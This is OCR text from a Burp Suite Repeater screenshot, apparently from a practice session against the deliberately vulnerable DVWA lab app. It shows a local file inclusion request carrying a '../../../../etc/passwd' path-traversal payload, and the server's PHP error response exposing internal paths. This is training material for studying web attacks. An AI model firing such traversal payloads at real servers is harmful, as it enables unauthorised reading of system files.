 Home DVWA Kali_Purple Kali_Linux My Computer
1 2 3 4 20:23
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: http://192.168.16.134 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/fi/?page=?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=0p7334a5reu32nrigi1bbtvoa1; security=low
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Sep 2025 23:05:39 GMT
3 Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.1
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4049
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <br />
14 <b>
Warning
</b>
: include(?page=../../../../../../etc/passwd) [<a href='function.include'>
function.include
</a>
]: failed to open stream: No such file or directory in <b>
/opt/lampp/htdocs/vulnerabilities/fi/index.php
</b>
on line <b>
35
</b>
<br />
15 <br />
16 <b>
Warning
</b>
: include() [<a href='function.include'>
function.include
</a>
]: Failed opening '?page=../../../../../../etc/passwd' for inclusion
(include_path='.:/opt/lampp/lib/php:../../external/phpids/0.6/lib/') in <b>
/opt/lampp/htdocs/vulnerabilities/fi/index.php
</b>
on line <b>
35
</b>
<br />
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes